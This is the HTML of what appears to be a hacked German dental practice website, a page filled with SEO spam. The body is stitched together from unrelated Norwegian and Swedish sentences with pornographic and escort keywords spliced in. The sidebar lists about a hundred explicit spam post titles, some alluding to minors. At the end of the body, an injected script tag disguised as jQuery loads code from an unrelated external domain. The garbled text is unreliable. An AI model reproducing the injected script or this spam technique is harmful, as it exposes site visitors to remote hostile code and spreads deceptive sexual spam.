rundt 30 år. Vi hadde mye kontakt internasjonalt, og møtte mange som også sto i en frigjøringssituasjon og som bevisst valgte ikkevold. Det er viktig å ha et team å tilhøre, ikke minst en god gruppe mennesker rundt deg. “Kom til demonstration i Næstved i sexklubb oslo eskorte nord trøndelag kl 16 mod racisme og vold mod sorte. For å komme videre i arbeidet, er vi nå avhengige av å vite hvor mange som har planer om å montere glassvegg på sin veranda. Dette er momenter vi i styret vil legge vekt på i forhold til videre arbeid med å forberede en rehabilitering av borettslaget. Danmark har også registrert 424 nye smittetilfeller, samt ett nytt dødsfall. I Seljeholtet og Bjørkeholtet har opprydningsarbeidet så smått begynt. För faktum online christian dating for free tønsberg att våra miljösmarta försäkringar fungerar precis som andra försäkringar. VERDT Å VITE OM DBT En oversikt over behandlingsformen, besparelser, forskning m.m. LØNN FOR STREVET? Co Å drive med rugeri og oppdrett krever store investeringer som må forrentes over lang tid, det en forutsetning å hele tiden ha fremtiden i fokus. Forskningen utført av Dr. Gerhard N. Schrauzer, Dr. Raymond J. Shamberger og Dr. Douglas V. Frost har vist at det er et omvendt forhold mellom vår selenstatus og risikoen for å dø av kreft. Besøksadresse: Sognsveien 75 J Telefon: 21 02 93 00 Pressetelefon: 911 16 156 Redaktør: Mari Stanisic Waagaard Gjenbruk av innhold kun etter avtale. Vidar Davidsen og Vålerenga var ute etter å sgnere begge. 140,0 Gro Karlsen (3) &#8211; Bodil Skogøy (3) 7. ELEV GRUPPER: Elevene blir delt i to grupper. Helsestasjonen var i NKS&#8216; drift til kommunen tok over i 1974. Målet er å vinne mesterskapet sammenlagt, men det er mange løp igjen og mye kan skje. Nå i 2018 er vi fortsatt stolte av og selge høykvalitets produkter som Opel &#038; Porter er ofte en viktig del av bygningens utseende, og valget av porttype, fyllinger, farger, topp- og sidefelt trondheim swingklubb erotiske filmer gratis kan derfor være avgjørende for et vellykket resultat. I Skiens kunstforening løftes tegningen og maleriet fram, med kartonger som aldri før har vært offentlig vist, som grunnlag for hennes tekstilkunst. Utstillingsåpning med konsert lørdag 30. mars kl. Husk at han eller hun også skal ha kontakt med dine potensielle kjøpere pr. telefon ila en salgsprosess. Om vi legger godviljen til – og det skal man – er ikke Gamlems budskap at man kan sikre seg 100 prosent, men at man kontinuerlig må jobbe for best mulig sikkerhet, fremfor å stadig påpeke at noen angrep alltid vil slippe gjennom. Det er ikke kjent hvor store mengder kokain det var snakk om, men ifølge avisen Gazet kan det ha massasje oslo anbefalinger free sexfilmer flere hundre kilo. Dette siste, og for øvrig andre typetilfeller, kan være vanskelig å vurdere. RWN fungerer i dag som en paraplyorganisasjon for en rekke lokale frivilliggrupper, bestående av mange tusen frivillige og støttespillere. Vi fører en rekke størrelser, metaller og design for å sørge for at du finner noe som passer rundt halsen på dine firbente bestevenner. I denne bloggen vil jeg skrive om det som inspirerer meg og hva som rører seg i klokkebransjen.</p>
<h3>Kontaktannonser gratis sex etter keisersnitt</h3>
<p>Med store vinduer ut mot Ibsenlunden kan man her arrangere mindre konserter og arrangementer, men også et fint rom til konferanser og større møter. Trening med stokker er viktig for å utvikle ferdigheter som hurtighet og koordinasjon med tomme hender. Da betaler du 500,- NOK til konto nr: 1208.54.72133 v/ Eivind M. Paulsen. Den lærdekorerte kulepennen kommer med en matchende lommebok. Det er fordi at designeren tør å utfordre og utforske, og fordi han tør <a href="https://gianinaromero.cl/2022/01/14/voksne-nakne-damer-gratis-sex-video-xnxx-norwegian-lene-antonsen-naken/">Sexy guys gratis erotiske filmer</a> presentere noe vi ennå ikke helt har fordøyd at kolleksjonen får en betydelig nerve. Hvis 10 % av disse kjøper av deg, blir prisen per kunde 500 / 10 = 50 kroner. Tilbud Kontakt oss Salgsbetingelser Skinnguide Stell av planter og kaktus Homeliving Sverige Blogg 0,- Handlekurven er tom Subtotal: 0,- Se varer Til kasse  Velger man kistegrav vil vi undersøke muligheten for dette med gravferdsetaten. For de spesielt interesserte er det laget en egen underside om helikoptertrafikk og hva slags konsekvenser det kan få for Bjørndal: Det er planer om å lage flere sider senere, som i detalj vil omhandle planene for Beredskapssenteret. Årsaken kan være at plantene var større i 2014 og hadde norske porno bilder linni meister pupper til å ta opp mer næring, og at temperaturen i 2014 var høyere enn i 2013 med økt fotosyntese og transpirasjon noe som økte opptaket av ioner. Denne byen hadde en lang stund vært uten en konge, og befolkningen begynte å bli desperate. Aps ordfører i Stavanger, Kari Nessa Nordtun, støtter oljeindustrien og advarer mot å skape usikkerhet om rammebetingelsene. Jakka har to vanlige glidelåslommer nede i front, samt en kjekk napoleonslomme. Det finnes et hav av produkter og hjelpemidler, men du kommer langt med vann, nal og en klut. 2) Spis riktig Begynn med å bestille et proteinpulver da det er den enkleste veien til å få i seg nok proteiner riktig. Store endringer i markedet I Gallups landsomfattende omdømmeundersøkelse ligger Statens pensjonskasse på andreplass. Et av vinduene i Tungegården. Du spiser ca. 1 time om dagen, men ved en kostholds endring, så tenker du plutselig på mat hele døgnet.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
  

</div>


  </div>
</article>        
      
    </div>

          

  <aside class="x-sidebar right" role="complementary">
          <div id="search-2" class="widget widget_search">
<form method="get" id="searchform" class="form-search" action="http://www.zahnheilkunde-lohmar.de/">
  <label for="s" class="visually-hidden">Search</label>
  <input type="text" id="s" name="s" class="search-query" placeholder="Search"  />
</form>
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="h-widget">Neueste Beiträge</h4>
		<ul>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norsk-pono-klassiske-guttenavn-hvordan-bli-kat-sexfantasier-kvinner">Norsk pono klassiske guttenavn hvordan bli kåt sexfantasier kvinner</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/kontaktannonser-pa-nett-horny-cougars-thai-massasje-sola-harete-porno">Kontaktannonser på nett horny cougars &#8211; thai massasje sola hårete porno</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/best-porn-tube-cartoon-sex-tube-tantric-massage-in-oslo-linni-meister-topplos">Best porn tube cartoon sex tube &#8211; tantric massage in oslo linni meister toppløs</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eden-tantric-massage-consuelo-escort-free-online-sex-games-vennesla">Eden tantric massage consuelo escort free online sex games vennesla</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/voksne-nakne-damer-massasje-date-erotiske-noveller-danmark-xn-xxx">Voksne nakne damer massasje date &#038; erotiske noveller danmark xn xxx</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/fine-klaer-til-jenter-aust-agder-free-milf-porn-escort-jenter-koble-opp-regina-live-nude-chat-sex-riga">Fine klær til jenter aust agder &#8211; free milf porn escort jenter koble opp regina live nude chat sex riga</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/nakenbilder-av-jenter-strippeklubb-norsk-amatorporno-sex-nettbutikk">Nakenbilder av jenter strippeklubb norsk amatørporno sex nettbutikk</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/indian-house-wifes-com-sexfilmgratis-bilder-av-jenter-sextreff-trondelag">Indian house wifes com sexfilmgratis | bilder av jenter sextreff trøndelag</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/nakenbilder-justin-bieber-lubne-thai-massasje-nesttun-escorte-trondelag-knuller-sexfim">Nakenbilder justin bieber lubne | thai massasje nesttun escorte trøndelag &#8211; knuller sexfim</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/bdsm-novelle-kathrine-sorland-nude-hva-er-blowjob-eskorte-i-alesund">Bdsm novelle kathrine sørland nude hva er blowjob eskorte i ålesund</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/dansk-sex-meet-and-fuck-no-sign-up-mae-escort-eskorte-jenter-bergen">Dansk sex meet and fuck no sign up &#038; mae escort eskorte jenter bergen</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/parad-hotel-nakenscener-bilder-av-vagina-spille-i-pornofilm-norske-amatorer-porno">Parad hotel nakenscener bilder av vagina &#8211; spille i pornofilm norske amatører porno</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/mia-gundersen-topplos-lingam-massasje-oslo-stikker-i-underlivet-hvordanxer-man">Mia gundersen toppløs lingam massasje oslo stikker i underlivet hvordanxer man</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sexleketoy-for-menn-norske-leona-porno-tantra-kurs-oslo-sex-shop-online">Sexleketøy for menn norske leona porno | tantra kurs oslo sex shop online</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/bbw-bbw-video-hyene-escorte-norway-gratis-prono-pornstar-pov-sex-svindler-sex-med-eldre-damer-escortedate-oslo">Bbw bbw video hyene escorte norway gratis prono pornstar pov sex svindler | sex med eldre damer escortedate oslo</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/triana-inglesias-nude-verdens-minste-penis-klar-drom-vibrator-live-sex-viser-gratis">Triana inglesias nude verdens minste penis klar drøm vibrator live sex viser gratis</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/grannytube-daikai-massasje-oslo-escort-berlin-sex-fortellinger">Grannytube daikai massasje oslo &#8211; escort berlin sex fortellinger</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sex-og-kjaerlighet-nakenbilder-jenter-mistress-strapon-sextreff-i-trondheim">Sex og kjærlighet nakenbilder jenter | mistress strapon sextreff i trondheim</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/massasje-frogner-amature-milf-porn-karina-kapoor-com-thai-sex-leketoy">Massasje frogner amature milf porn &#8211; karina kapoor com thai sex leketøy</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norsk-pornografi-escorts-in-trondheim-harmony-tantra-massage-free-sex-games">Norsk pornografi escorts in trondheim &#8211; harmony tantra massage free sex games</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/independent-escort-russia-moss-norge-eskorte-sandefjord-linni-meister-sex-video">Independent escort russia moss norge &#038; eskorte sandefjord linni meister sex video</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eldre-damer-porno-gratis-nakne-damer-badetoy-dame-2014-buskerud">Eldre damer porno gratis nakne damer &#8211; badetøy dame 2014 buskerud</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/anonym-moter-kvinner-pa-jakt-etter-tilfeldig-sex-porno-dansk-sex-i-kristiansand">Anonym møter kvinner på jakt etter tilfeldig sex | porno dansk sex i kristiansand</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/football-matches-today-hot-escort-sex-realescort-no-eskorte-oppland-date-forslag">Football matches today hot escort sex &#8211; realescort.no eskorte oppland date forslag</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/triana-iglesias-porn-video-gpunkt-escort-in-oslo-eskorte-massasje-oslo">Triana iglesias porn video gpunkt escort in oslo eskorte massasje oslo</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sex-i-alesund-porno-gamle-damer-indian-girl-sex-eskorte-kragero">Sex i ålesund porno gamle damer indian girl sex eskorte kragerø</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/celebrity-porn-tube-sex-med-kjendis-asiatiske-damer-eskorte-i-moss">Celebrity porn tube sex med kjendis asiatiske damer eskorte i moss</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/free-sex-chatt-sexy-undertoy-oslo-enkelt-skien-eskorte-akershus-gangbang-i-norge">Free sex chatt sexy undertøy oslo &#8211; enkelt skien | eskorte akershus gangbang i norge</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/tantric-massage-pictures-sextreff-pa-nett-lisa-ann-fleshlight-paradise-hotel-pupper">Tantric massage pictures sextreff på nett | lisa ann fleshlight paradise hotel pupper</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eskorte-troms-escort-service-i-erotic-massage-girls-haugesund-eskorte">Eskorte troms escort service i &#8211; erotic massage girls haugesund eskorte</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sexkontakt-sex-kostymer-nuru-sex-soker-par-shemale-dating-red-tube-no-norske-milf-porn-oslo-gratis-norsk-sex-xxxx-porn-lesber-mamma-knuller">Sexkontakt sex kostymer nuru sex søker par shemale dating red tube no norske milf porn oslo gratis norsk sex xxxx porn lesber mamma knuller</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/triana-iglesias-porn-video-pornhub-conm-therese-johaug-nakenbilder-svenske-erotiske-historier">Triana iglesias porn video pornhub conm therese johaug nakenbilder svenske erotiske historier</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/beste-gratis-sex-dating-vest-agder-norske-sexsider-kontaktannonser-i-norge">Beste gratis sex dating vest agder &#8211; norske sexsider kontaktannonser i norge</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norsk-webcam-chat-marianne-aulie-rumpe-hvordan-gjore-kjaeresten-glad-nakne-rujenter">Norsk webcam chat marianne aulie rumpe &#8211; hvordan gjøre kjæresten glad nakne rujenter</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/mot-eldre-kvinner-german-milfs-to-kater-norske-sex-videoer-tine-paradise-hotel">Møt eldre kvinner german milfs &#8211; to kåter | norske sex videoer tine paradise hotel</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sex-bondage-jente-tenaring-tube-liten-tatovering-pris-kongsberg">Sex bondage jente tenåring tube liten tatovering pris kongsberg</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/real-prostate-massage-match-login-real-excorte-norske-damer-bilder">Real prostate massage match login &#038; real excorte norske damer bilder</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/blind-dating-escorte-haugesund-thai-massasje-ski-tantra-massasje-norge">Blind dating escorte haugesund | thai massasje ski tantra massasje norge</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/exploited-college-girl-barbert-fitte-rabbit-vibrator-store-pupper-porno">Exploited college girl barbert fitte rabbit vibrator store pupper porno</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/solbriller-nettbutikk-oakley-nordland-granny-scat-eli-kari-gjengedal-naken">Solbriller nettbutikk oakley nordland &#8211; granny scat eli kari gjengedal naken</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escorts-in-oslo-norway-kosedress-dame-billig-telesex-eskorte-jenter-date-forslag">Escorts in oslo norway kosedress dame &#038; billig telesex eskorte jenter date forslag</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/voksne-nakne-damer-swingers-trondheim-party-porno-erotiske-noveller-danmark">Voksne nakne damer swingers trondheim &#038; party porno erotiske noveller danmark</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/swinger-club-oslo-chatroulette-tube-kate-modne-damer-escort-girl-website">Swinger club oslo chatroulette tube | kåte modne damer escort girl website</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/live-sex-cam-jasmin-gratis-date-pa-nettet-triana-iglesias-xxx-porn-from-norway">Live sex cam jasmin gratis date på nettet triana iglesias xxx porn from norway</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/jenter-og-porno-erotiske-historie-massage-sex-video-thai-massasje-oslo-happy-ending">Jenter og porno erotiske historie &#038; massage sex video thai massasje oslo happy ending</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/triana-iglesias-rumpe-gresk-sex-hvordan-fem-en-blow-job-tresko">Triana iglesias rumpe gresk sex hvordan fem en blow job tresko</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/realescort-sex-i-arendal-escorteservice-girls-in-norway-sex-no-sex-foto-free-sex-norge-tone-damli-aaberge-nakenbilder">Realescort sex i arendal escorteservice girls in norway sex no sex foto &#8211; free sex norge tone damli aaberge nakenbilder</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/nuru-massage-italy-escort-agency-nakne-bloggere-eskorte-trondheim">Nuru massage italy escort agency nakne bloggere eskorte trondheim</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/zozo-sex-chat-damer-som-kliner-billig-sexy-undertoy-milf-film">Zozo sex chat damer som kliner billig sexy undertøy milf film</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/bilder-av-nakne-jenter-norsk-lesbe-porno-se-gratis-film-sexy-video-i-com">Bilder av nakne jenter norsk lesbe porno &#8211; se gratis film sexy video i com</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sex-date-bergen-fleshlight-ice-chat-sverige-eros-escort-service">Sex date bergen fleshlight ice chat sverige eros escort service</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norske-damer-sextreff-trondheim-danske-erotiske-historier-massasje-og-sex">Norske damer sextreff trondheim | danske erotiske historier massasje og sex</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escort-massasje-oslo-sopp-forhud-singel-baltic-ladies-oslo-erotic-massage">Escort massasje oslo sopp forhud | singel baltic ladies oslo erotic massage</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/triana-iglesias-porn-video-big-black-ass-pule-fitte-g-punktet-hos-jenter">Triana iglesias porn video big black ass &#038; pule fitte g punktet hos jenter</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/nora-mork-naken-cat-people-oslo-jenter-og-porno-samleie-med-mensen">Nora mørk naken cat people oslo &#8211; jenter og porno samleie med mensen</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/verdens-minste-penis-sex-stillinger-bilder-sexleketoy-pa-nett-vibrator-egg">Verdens minste penis sex stillinger bilder &#038; sexleketøy på nett vibrator egg</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escorte-rogaland-sensuell-massasje-oslo-erotikk-for-damer-nice-big-boobs">Escorte rogaland sensuell massasje oslo &#038; erotikk for damer nice big boobs</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/free-lesbian-porn-movies-sex-treff-bergen-erotiske-kontaktannonser-norsk-porno-side">Free lesbian porn movies sex treff bergen &#8211; erotiske kontaktannonser norsk porno side</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/erotisk-massasje-oslo-eskort-i-oslo-vi-menn-pike-gjennomsnitt-penis-lengde">Erotisk massasje oslo eskort i oslo | vi menn pike gjennomsnitt penis lengde</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escort-jenter-free-lesbian-porn-sex-dating-online-massasje-i-tromso">Escort jenter free lesbian porn &#8211; sex dating online massasje i tromsø</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eskorte-bodo-noveller-erotiske-gratis-chat-xxx-single-modre-er-desperate">Eskorte bodø noveller erotiske | gratis chat xxx single mødre er desperate</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/porno-swinger-german-granny-porn-linderud-bad-erotiske-historier-dk">Porno swinger german granny porn &#038; linderud bad erotiske historier dk</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/vintage-porn-pics-vintage-porn-eskorte-jenter-i-vestfold-porno-dvd">Vintage porn pics vintage porn &#8211; eskorte jenter i vestfold porno dvd</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sm-noveller-sex-under-svangerskap-pink-dildo-lillestrom-thai-massasje">Sm noveller sex under svangerskap pink dildo lillestrøm thai massasje</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/speed-dating-oslo-mobil-dating-hindi-sexy-filmer-video-penis-utvidelse-video">Speed dating oslo mobil dating hindi sexy filmer video penis utvidelse video</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/swingers-tromso-real-escort-norge-eskorte-jenter-bergen-pule-venn">Swingers tromsø real escort norge | eskorte jenter bergen pule venn</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/mannlig-eskorte-oslo-stive-nipler-enkelt-skien-escorts-in-tromso-stavanger-girls">Mannlig eskorte oslo stive nipler &#8211; enkelt skien &#038; escorts in tromso stavanger girls</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/erotisk-massasje-trondheim-porno-italia-dating-tips-for-menn-kjendis-sexvideo">Erotisk massasje trondheim porno italia dating tips for menn kjendis sexvideo</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/thai-massasje-sarpsborg-asian-teen-anal-norsk-jenter-bilder-norske-porno">Thai massasje sarpsborg asian teen anal &#8211; norsk jenter bilder norske porno</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/real-escort-stockholm-escort-callgirl-gratis-online-dating-casual-date">Real escort stockholm escort callgirl &#8211; gratis online dating casual date</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sexy-sex-ansikter-rod-tube-porne-norsk-russ-porn-kostymer-voksne-nettbutikk">Sexy sex ansikter rød tube porne norsk russ porn kostymer voksne nettbutikk</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/anacortes-kvinner-pa-jakt-etter-sex-gilf-datoer-tromso-eskorte-erotic-massage-in-gdansk">Anacortes kvinner på jakt etter sex gilf datoer &#8211; tromsø eskorte erotic massage in gdansk</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/porno-sex-ekstrem-ungdoms-hjem-slikke-fitte-porno-med-norsk-tale">Porno sex ekstrem ungdoms hjem slikke fitte porno med norsk tale</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escort-sex-com-new-escort-girls-dating-profil-gratis-sex-livecam">Escort sex com new escort girls | dating profil gratis sex livecam</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/erotiske-lydboker-tone-damli-nude-cum-on-leggings-sex-kontakt-bergen">Erotiske lydbøker tone damli nude &#8211; cum on leggings sex kontakt bergen</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/kontaktannonse-analplugg-for-kvinner-thai-massasje-sex-jenny-skavlan-naked">Kontaktannonse analplugg for kvinner &#038; thai massasje sex jenny skavlan naked</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/fitte-slikking-dorthe-skappel-nude-watch-free-porn-online-free-ladyboy">Fitte slikking dorthe skappel nude watch free porn online free ladyboy</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/merke-solbriller-nettbutikk-hamar-thai-massasje-kristiansund-pornosex">Merke solbriller nettbutikk hamar | thai massasje kristiansund pornosex</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/telemark-escort-homoseksuell-stripper-kristiansand-norsk-sex-bilder-helene-rask-silikon">Telemark escort homoseksuell stripper kristiansand | norsk sex bilder helene rask silikon</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eros-norge-stjerneportalen-escorte-ariana-grande-porno-leona-lorenzo-porn">Eros norge stjerneportalen escorte ariana grande porno leona lorenzo porn</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/xxx-somali-chat-roulette-norge-eskorte-blogg-legit-escort-sites">Xxx somali chat roulette norge &#8211; eskorte blogg legit escort sites</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/jenter-i-oslo-paradise-hotel-pupper-nakne-romper-erotisk-film-gratis">Jenter i oslo paradise hotel pupper nakne romper erotisk film gratis</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/how-to-find-real-escorts-riga-massasje-eskorte-porsgrunn-svensk-amatoerporr">How to find real escorts riga massasje &#8211; eskorte porsgrunn svensk amatörporr</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eskorte-anmeldelser-escort-berlin-swingers-bodo-svenske-noveller">Eskorte anmeldelser escort berlin &#8211; swingers bodø svenske noveller</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/anal-sex-cum-shots-escort-tjejer-danske-erotiske-historier-xxx-video-com">Anal sex cum shots escort tjejer | danske erotiske historier xxx video com</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/fuck-date-eskorte-kristiansand-eskorte-i-haugesund-free-gay-dating">Fuck date eskorte kristiansand &#8211; eskorte i haugesund free gay dating</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/porno-filmer-gratis-sexdateing-danske-pornofilmer-erotic-photography">Porno filmer gratis sexdateing &#038; danske pornofilmer erotic photography</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sex-kostyme-norwegian-russ-porn-knuller-sexstillinger-med-bilder">Sex kostyme norwegian russ porn knuller sexstillinger med bilder</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/sexy-porno-sex-dating-oslo-deiligste-jentekropp-norske-nudister">Sexy porno sex dating oslo &#8211; deiligste jentekropp norske nudister</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/tutta-nakenbilder-norske-store-pupper-sex-chat-norsk-cum-on-girlfriend">Tutta nakenbilder norske store pupper | sex chat norsk cum on girlfriend</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/free-sex-filmer-dating-trondheim-gratis-ungdoms-xxx-silikon-skjeden-sex-leketoy">Free sex filmer dating trondheim &#8211; gratis ungdoms xxx silikon skjeden sex leketøy</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/flotte-hook-up-nettsider-more-og-romsdal-sexy-hd-video-online-ekte-kjaerlighet-sex-dukker">Flotte hook up nettsider møre og romsdal &#8211; sexy hd video online ekte kjærlighet sex dukker</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/premium-escort-service-erotiske-filmer-gratis-hindi-bla-video-nakne-jenter-og-gutter">Premium escort service erotiske filmer gratis &#038; hindi blå video nakne jenter og gutter</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/dating-pa-nett-gratis-gay-dating-site-sex-i-sandnes-gratis-pornofilmer">Dating på nett gratis gay dating site &#038; sex i sandnes gratis pornofilmer</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/kos-irani-paradise-hotel-norge-sex-thai-massasje-sola-gay-porn-black">Kos irani paradise hotel norge sex | thai massasje sola gay porn black</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norske-escort-norsk-telefon-sex-webcam-chat-norge-remote-vibrator">Norske escort norsk telefon sex webcam chat norge remote vibrator</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/g-streng-for-menn-tone-damli-aaberge-nude-escorte-kristiansand-very-hairy-pussy">G streng for menn tone damli aaberge nude | escorte kristiansand very hairy pussy</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/gratis-online-dating-i-stavanger-erotiske-videoer-femdom-strap-on">Gratis online dating i stavanger | erotiske videoer femdom strap on</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/escort-callgirl-hot-escort-sex-homo-porno-erotisk-massasje-i-oslo">Escort callgirl hot escort sex | homo porno erotisk massasje i oslo</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norske-nakne-kvinner-tranny-porno-sex-kontakt-norge-escorte-kongsberg">Norske nakne kvinner tranny porno | sex kontakt norge escorte kongsberg</a>
									</li>
					</ul>

		</div>      </aside>

    
  </div>



  

  <footer class="x-colophon top">
    <div class="x-container max width">

      <div class="x-column x-md x-1-3"><div id="text-2" class="widget widget_text"><h4 class="h-widget">Rechtliches</h4>			<div class="textwidget"><p><a href="/impressum" rel="noopener"><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Impressum</a></p>
<p><a href="/kontakt" rel="noopener"><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Kontakt</a></p>
<p><a href="/datenschutzerklaerung" rel="noopener"><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Datenschutzerkärung</a></p>
</div>
		</div></div><div class="x-column x-md x-1-3"><div id="text-3" class="widget widget_text"><h4 class="h-widget">Öffnungszeiten</h4>			<div class="textwidget"><p><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Montag 8:00 Uhr bis 13:00 Uhr und 14:00 Uhr bis 19:00 Uhr</p>
<p><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Dienstag 8:00 Uhr bis 13:00 Uhr und 14:00 Uhr bis 19:00 Uhr</p>
<p><i  class="x-icon x-icon-angle-double-right" style="text-align: center;      color:#000000" data-x-icon-s="&#xf101;" aria-hidden="true"></i> Mittwoch 8:00 Uhr bis 13:00 Uhr und 14:00 Uhr bis 18:00 Uhr</p>
